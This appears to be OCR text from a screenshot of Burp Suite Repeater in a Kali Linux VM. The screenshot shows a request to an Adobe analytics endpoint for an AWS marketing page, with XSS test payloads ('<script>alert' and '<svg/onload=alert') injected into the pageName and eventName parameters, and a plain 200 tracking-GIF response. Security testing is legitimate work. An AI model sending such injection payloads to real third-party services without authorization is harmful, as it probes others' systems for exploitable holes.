 kali linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:30
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://amazonwebservices.d2.sc.omtrdc.net HTTP/2
Request
Pretty Raw Hex \n
https%3A%2F%2Fpages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000r
dW2AAI_02.ConfirmationPage.html&r=
https%3A%2F%2Fpages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000r
dW2AAI_01.LandingPage.html&c.&event.&type=dlPageview&name=Data%20layer%20pageview&
.event&pageURL=
https%3A%2F%2Fpages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000r
dW2AAI_02.ConfirmationPage.html&pageName=<script>alert('XSS')</script>&pageLocale=
en-US&browserViewPortHeight=543&browserViewPortWidth=1366&browserColorDepth=24&
cookieConsent.&e=true&f=true&p=true&a=true&.cookieConsent&regStatus=pre-register&
eventType=pageview&eventName=<svg/onload=alert('XSS')>&pageReferrer=
https%3A%2F%2Fpages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000r
dW2AAI_01.LandingPage.html&eventTimestamp=1744334216145&.c&cc=USD&server=
pages.awscloud.com&aamb=6G1ynYcLPuiQxYZrsz_pkqfLG9yMXBpb2zX5dvJdYQJzPXImdj0y&c11=
ver.%203.0.92&v23=27753864509095763912162676342765719760&v25=
https%3A%2F%2Fpages.awscloud.com%2Fglobal_gc_la_website-leads_20220420_7014z000000r
dw2aai_02.confirmationpage.html&v28=
id%3A112-TZM-766%26token%3A_mch-pages.awscloud.com-2ec6601c6e2715c561fc803e20db51f4
&c39=
pages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000rdW2AAI_02.Conf
irmationPage.html&v39=
pages.awscloud.com%2FGLOBAL_GC_LA_website-leads_20220420_7014z000000rdW2AAI_02.Conf
irmationPage.html&c41=en&v41=en&c50=D%3Ds_vi&v50=D%3Ds_vi&c61=
https%3A%2F%2Fpages.awscloud.com%2Fglobal_gc_la_website-leads_20220420_7014z000000r
dw2aai_02.confirmationpage.html&v61=
https%3A%2F%2Fpages.awscloud.com%2Fglobal_gc_la_website-leads_20220420_7014z000000r
dw2aai_02.confirmationpage.html&c62=pre-register&v62=pre-register&v69=cookie&c71=
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: https://pages.awscloud.com
3 Access-Control-Allow-Credentials: true
4 Date: Thu, 10 Apr 2025 12:53:03 GMT
5 Expires: Wed, 09 Apr 2025 12:53:03 GMT
6 Last-Modified: Fri, 11 Apr 2025 12:53:03 GMT
7 Pragma: no-cache
8 P3p: CP="This is not a P3P policy"
9 Server: jag
10 Etag: 3745833357924040704-4614460087898027305
11 Vary: *
12 Content-Type: image/gif;charset=utf-8
13 Content-Length: 43
14 Cache-Control: no-cache, no-store, max-age=0, no-transform, private
15 X-Xss-Protection: 1; mode=block
16 X-Content-Type-Options: nosniff
17
18 GIF89aÿÿÿ!ù,Q;
Search 0 highlights
Inspector
Selection 263 (0x107)
Selected text
pageName=<script>alert('XSS'
)</script>&pageLocale=en-US&
browserViewPortHeight=543&br
owserViewPortWidth=1366&brow
serColorDepth=24&cookieConse
nt.&e=true&f=true&p=true&a=t
rue&.cookieConsent&regStatus
=pre-register&eventType=page
See more
Decoded from: URL encoding
pageName=<script>alert('XSS'
)</script>&pageLocale=en-US&
browserViewPortHeight=543&br
owserViewPortWidth=1366&brow
serColorDepth=24&cookieConse
nt.&e=true&f=true&p=true&a=t
rue&.cookieConsent&regStatus
=pre-register&eventType=page
See more
Inspector
Notes
Done 597 bytes | 167 millis
Event log (7) All issues Memory: 122.4MB